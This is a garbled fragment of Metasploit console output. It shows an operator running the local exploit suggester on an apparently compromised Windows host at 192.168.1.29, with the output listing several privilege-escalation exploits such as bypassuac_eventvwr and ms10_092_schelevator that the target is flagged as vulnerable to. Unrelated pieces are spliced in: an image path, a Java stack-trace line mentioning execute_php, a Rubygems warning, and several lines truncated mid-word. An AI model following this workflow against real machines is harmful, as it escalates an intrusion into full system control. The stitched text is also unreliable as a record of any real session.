 at com.ms509.util.Shell.execute_php(Shell.java:196)
eract with a module by name or index, for example use 6 or use post/osx/manage/sonic_pi
5 exploit(multi/handler) > use 4
5 post(multi/recon/local_exploit_suggester) > set session 1
sion => 1
5 post(multi/recon/local_exploit_suggester) > exploit
192.168.1.29 - Collecting local exploits for x86/windows...
192.168.1.29 - 34 exploit checks are being tried...
192.168.1.29 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
versions are discouraged and will be deprecated in Rubygems 4
192.168.1.29 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
192.168.1.29 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
192.168.1.29 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
192.168.1.29 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
192.168.1.29 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
192.168.1.29 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
192.168.1.29 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
Post module execution completed
5 post(multi/recon/local_exploit_suggester) > search 092